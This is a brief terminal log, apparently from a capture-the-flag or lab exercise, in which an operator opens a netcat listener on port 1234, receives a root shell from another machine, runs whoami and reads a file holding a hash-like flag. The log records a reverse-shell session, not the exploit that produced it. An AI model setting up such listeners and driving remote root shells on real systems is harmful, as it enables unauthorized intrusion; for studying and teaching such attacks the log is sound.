 [root@VM-0-5-centos ~]# netcat -l 1234
sh: pas de contrôle de tâche dans ce shell
sh-4.2# whoami
whoami
root
sh-4.2# ifconfig
ifconfig
sh: ifconfig : commande introuvable
sh-4.2# cat^H^H /etc/^H
c /etc
sh: c : commande introuvable
sh-4.2# cat /passwd
cat /passwd
8bf1cdacc5aed910ee62913f80360a3f
sh-4.2#